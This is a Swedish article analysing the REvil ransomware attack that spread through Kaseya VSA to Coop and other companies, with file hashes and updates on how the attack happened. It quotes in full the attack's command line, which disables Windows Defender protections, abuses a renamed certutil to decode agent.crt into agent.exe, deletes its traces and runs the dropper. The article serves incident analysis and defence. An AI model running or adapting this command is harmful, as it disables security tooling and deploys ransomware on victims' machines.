Så genomfördes ransomware-attacken mot Coop

Coop använder sig av en leverantör vid namn Visma Esscom (Visma Retail, Extenda) som i sin tur använder en mjukvara vid namn Kaseya. Denna mjukvara kan användas för fjärrstyrning och uppdatering av mjukvara.

Kaseya levererar en on-prem server vid namn Kaseya VSA som också går att köra som SaaS. Denna mjukvara har utsatts för intrång och troligtvis placerades en bakdörr i uppdateringsrutinen för Kaseya VSA.

Därför rekommenderar Kaseya att man helt stänger av sin Kaseya VSA-server för att angriparna tar bort övrig administrativ access till denna för att låsa ute ”riktiga administratörer”.

Bakom attacken står ransomgruppen REvil som lyckats via denna väg ta sig in på ett 40-tal kunder till Kaseya. Dessa kunder såsom Visma Esscom har i sin tur vidare mängder med kunder. Andra företag som drabbats är Synnex Corp. och Avtex LLC.

Lösensumma ligger på ca 400000 kr för enskilda system enligt källor till Bloomberg och en annan summa som nämnts är 42M SEK till Bleepingcomputer om man vill låsa upp samtliga. Och attacker mot managed service providers (MSP) är synnerligen allvarliga då det kan drabba otroligt många organisationer, såsom fallet med SolarWinds.

Kaseya VSA skriver en fil vid namn agent.crt till katalogen c:\kworking när en uppdatering vid namn Kaseya VSA Agent Hot-fix installeras.

Hur agent.crt avkodas och resulterar i agent.exe som startas hittar du här:

"C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 4979 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe

Källa: Reddit



Agent.exe är i sin tur signerad av organisationen PB03 TRANSPORT LTD:

VirusTotal länk för agent.exe hittar du här, och Any.run här och pressrelease från Visma hittar du här.

SHA-256 för agent.exe: d55f983c994caa160ec63a59f6b4250fe67fb3e8c43a388aec60a4a6978e9f1e

Och för mpsvc.dll: 8dd620d9aeb35960bb766458c8890ede987c33d239cf730f93fe49d90ae759dd som är en av flera filer som ingår i droppern agent.exe.

Konfigurationsfil för REvil hittar du på Github här och en AHQ för Microsoft 365 här.

Uppdatering2: Ett steg som varit inte helt klart i ovan beskrivning är huruvida det var en automatisk uppdatering eller en faktiskt sårbarhet i Kaseya VSA som utnyttjas. Nya spår visar på att det var en sårbarhet som utnyttjas på grund av att VSA-servern är ansluten direkt mot internet.

Uppdatering: Det kan vara så att flertalet system är krypterade med samma publika nyckel. Det innebär att om en organisation betalar så kan flertalet dra nytt av detta:

6 comments